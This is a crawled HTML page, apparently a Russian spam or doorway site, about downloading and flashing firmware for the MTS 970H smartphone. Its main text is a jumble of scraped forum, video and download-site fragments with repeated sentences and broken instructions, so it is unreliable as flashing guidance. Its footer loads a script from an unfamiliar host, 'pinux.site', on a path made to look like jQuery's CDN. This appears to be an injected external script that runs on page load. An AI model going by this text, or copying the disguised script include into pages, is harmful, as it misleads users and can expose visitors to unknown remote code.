

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-skachat-proshivku-na-mts-970h.html
body_size: 5429
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прошивку на мтс 970h - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прошивку на мтс 970h</h2>
                            </header>
                            <p>MTS 970H for Flashtool. инструкции по прошивке найдете сами.могу одно сказать,все в точности как купил).только не забудьте указать файл 1. Для начала скачиваем и ставим CWM из шапки 2. Заходим на сайт, скачиваем прошивку 3. Кидаем архив в любую папку на SD-карте. ➥Как скачать прошивку МТС 970h для adb run? ➥В статье вы узнаете как перепрошить смартфон МТС 970h под всех операторов связи. Прошивка для смартфона МТС 970h. Первым делом для прошивки телефона необходимо подготовить соответствующие программы. Инструкция по разблочки телефона МТС 970 с ссылками на прошивку, программу и драйверы. Для самостоятельной прошивки очень желателен опыт в подобных делах (телефон МТС 970H не совсем подходит для первых экспериментов с перепрошивкой). Инструкция по прошивке мобильного телефона МТС 970H в домашних условиях. Текст видео. Не удалось загрузить интерактивные субтитры. Прошивка МТС 970H. 25 февраля 2016 admin. Перепрошила телефон сына-всё получилось. Пожалуйста подскажите как перепрошить мтс972 (х).где можно скачать прошивку под него. Для МТС 970H прошивка под всех операторов осуществляется при помощи "Ром Менеджера". Однако некоторые предлагают для этого другие программы, которые могут быть сильно опасными. Чтобы не рисковать в данной ситуации, лучше использовать "Ром Менеджер". 
Здесь вы можете бесплатно скачать прошивку для телефона МТС 970, работающем на Android 4.1 Jelly Bean. Телефон МТС 970 выпущен в 2013 году фирмой МТС. Экран телефона обладает диагональю 3.5 дюйма и имеет разрешение 320 x 480. В смартфоне установлен процессор. Именно возможность его работы через последовательный порт, мы и будем использовать. Тип: Firmware. Описание: Прошивка версии 13.07.09 (Android 4.1) для смартфона МТС 970H. После ввода кода нажмите на ссылку ниже для загрузки файла. Скачать: MTS 970H Firmware v.13.07.09. Прошивки. Спойлер +  Стоковая прошивка как из коробки можно найти здесь. Инструкции. Вот еще CWM Recovery для MTC 970H, это кастомное рековеры с помощью которого можно устанавливать кастомные прошивки. Прошивки для МТС 970. Скачиваний: 6723. Комментариев Условия скачивания файлов с сайта максимально просты и не включают с себя лишних трудностей. Для того, чтобы преступить к загрузке, вам нужно всего лишь выбрать интересующий вас прошивку из списка. Прошивка Полетела на Мтс 970h  Как обновить прошивку версию Android смартфона, планшета - Duration:. Прошивка МТС 970 через SP Flash Tool. 1. Скачайте и установите драйвера для МТС 970 (файл Drivers Яндекс.Диск 326 МБ. Скачать прошивки для МТС 970H. 1. Оригинальная прошивка для установки через SP Flash. А как на нашем телефоне чувствуют себя прошивки от Алкатель 4030d и МТС 970h? От алкателя - довольно-таки неплохо, просто мучает иконка 2-ой сети, с МТС 970h - немного хуже, но все же идет. ну и где реально взять прошивку для мтс 970n. мтс 970n или мтс 970h. Ребята сегодня попал точно такой же аппарат МТС970Х- 2CMSRU1, теперь имею в наличии два штуки оба с одинаковой проблемой : При включении. 
MTS 970H smartphone Firmware (Android 4.1) without MTS software v.13.07.09. After entering the code press the link below to start file download. Программу для прошивки можно скачать здесь. Инструкция по прошивке мобильного телефона МТС 970 в. Как. Здесь вы можете скачать прошивку на МТС 970 для своего планшета или мобильного телефона. Просто прошивка (Download), не помогала, выбрал все файлы, в место юзер дата и кэш выбрал созданный пустой bin, и прошил фирмварь+абгрейд, тел запустился (как с МТС прошивкой так и с Alcatel) но не работает тач, есть. МТС 970 - root, прошивки, характеристики, игры, программы и цена. МТС 970 работает под STOCK ROM Официальная (стоковая) прошивка с первым апдейтом — Скачать Кастомная Прошивки для МТС 970 Вы можете найти в ветке перепрошивка китайских смартфонов Кроме. all-unlock.ru/files/Firmware_MTS-970H_Unlocked.zip Вот что советуют сделать на форумах после окончания прошивки: Заходим в режим all-unlock.ru/files/Firmware_MTS-970H_Unlocked.zip Вот что советуют сделать на форумах после окончания прошивки: Заходим в режим recovery, для. 
Инструкция по прошивке мобильного телефона МТС 970H в домашних условиях. Программу для прошивки можно скачать здесь http  Отвязка от оператора смартфона мтс 970H путем пере прошивки. Прошивка+программа прошивальщик. Прошивка или перепрошивка смартфона МТС 970. МТС 970 — это компактный смартфон для простых задач. Дело в том, что работу любого смартфона, телефона, планшета и другого оборудования обеспечивает специальное программное обеспечение, которое вам и позволяет. Главная » Файлы » прошивки для смартфонов » МТС. прошивка МТС 
Предлагаем вам скачать программы для прошивки на телефон МТС 970 - самые популярные программы для прошивки через компьютер для андроид абсолютно бесплатно. В 2013 году компания МТС выпустила телефон МТС 970, который работает на Android. Прошивка МТС 970H. Категория: Разное. Tweet. Видео добавлено MrRozov, 21/02/2016 Инструкция по прошивке мобильного телефона МТС 970H в домашних условиях. Прошивка телефона МТС 970H. Перед началом, парочку словечек Не в коем случае не устанавливайте прошивки ниже на МТС 970 без H и 972. В худшем случае, вы просто превратите телефон в кирпич без возможности восстановления. Смотреть онлайн. Скачать видео бесплатно. Прошивка Мтс 970 H под всех операторов. 09:00. МТС 970H Отвязка от оператора. любая сим в телефон мтс 970 H прошивка разблокировка бесплатно. Разблокировка МТС 970 (разлочка кодом). 
Для бесплатной загрузки ПО на Мобильные телефоны МТС 970, пройдите по представленной ссылке. Для того, чтобы приступить к скачиванию драйверов на МТС 970, вам нужно всего лишь выбрать интересующую вас версию программы в соответствующей категории сайта Я попытался скачать программу прошивки (обновление), но она только взяла под контроль устройство, пробовал через настройки-пишет, что список Файл прошивки скачивается с официально сайта производителя смартфона либо с какого-нибудь 4pda, где энтузиасты. forum.iXBT.com - крупнейший форум о технике и технологиях в Рунете. Граждане, помогите ссылками по топику, пожалуйста. Всё, что находится в Гугле, ведёт в 4pda трёхлетней давности, и там все ссылки на драйвера, софт и прошивки нерабочие, т.е. 
Сайт Android +1 и статья получение Root MTC 970H поможет вам! Производители Android иногда выпускают новую прошивку, на которой не получается получить Root одним из предложенных способов, если в статье есть еще альтернативные способы, пробуйте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-gost-r-51467-99-status.html">Гост р 51467 99 статус</a></li>
                                <li><a href="jr2r2k-stroenie-gitary-shema-v-kartinkah.html">Строение гитары схема в картинках</a></li>
                                <li><a href="jr2r2k-katriona-4-zvezdnaya-skachat.html">Катриона 4 звездная скачать</a></li>
                                <li><a href="jr2r2k-rep-minusovka.html">Реп минусовка</a></li>
                                <li><a href="jr2r2k-pesnya-topaet-malysh-skachat-besplatno.html">Песня топает малыш скачать бесплатно</a></li>
                                <li><a href="jr2r2k-barbi-sportivnaya-gimnastika-skachat-torrent.html">Барби спортивная гимнастика скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-perevod-vremeni-patch-microsoft.html">Перевод времени патч microsoft</a></li>
                                            <li><a href="jr2r2k-kish-luchshee-skachat-besplatno-mp3.html">Киш лучшее скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-ohotnik-za-krokodilami-stiv-irvin-smotret-onlayn.html">Охотник за крокодилами стив ирвин смотреть онлайн</a></li>
                                            <li><a href="jr2r2k-ringtony-lorak-skachat-besplatno.html">Рингтоны лорак скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-dogovor-faktoringa-provodki-u-postavschika.html">Договор факторинга проводки у поставщика</a></li>
                                            <li><a href="jr2r2k-gta-4-skachat-chit-menyu.html">Gta 4 скачать чит меню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-knigu-davayte-vse-ubem-konstanciyu.html">Скачать книгу давайте все убьем констанцию</a></li>
                                            <li><a href="jr2r2k-fizruk-60-seriya-skachat.html">Физрук 60 серия скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
